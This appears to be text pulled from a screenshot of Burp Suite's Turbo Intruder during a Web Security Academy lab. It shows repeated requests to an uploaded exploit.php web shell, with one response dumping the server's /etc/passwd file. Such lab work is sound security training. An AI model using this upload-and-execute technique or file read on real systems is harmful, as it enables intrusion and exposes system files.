 Turbo Intruder - 0a98002603a520d2c08929a80082003a.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 200 378 1472 619
1 200 378 1472 620
2 200 378 1472 654
3 200 378 1472 730
5 200 378 1472 1116
4 403 111 402 1019
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: 0a98002603a520d2c08929a80082003a.web-security-academy.net
3 Cookie: session=EEAl44zApv8GMigXgjvQHy8LeGT5vzGS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15
16
Pretty Raw Hex Render Hackvertor
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Encoding: gzip
6 Content-Type: text/html; charset=UTF-8
7 Connection: close
8 Content-Length: 479
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 peter:x:12001:12001::/home/peter:/bin/bash
30 carlos:x:12002:12002::/home/carlos:/bin/bash
31 user:x:12000:12000::/home/user:/bin/bash
32 elmer:x:12099:12099::/home/elmer:/bin/bash
33 academy:x:10000:10000::/academy:/bin/bash
34 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
35 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36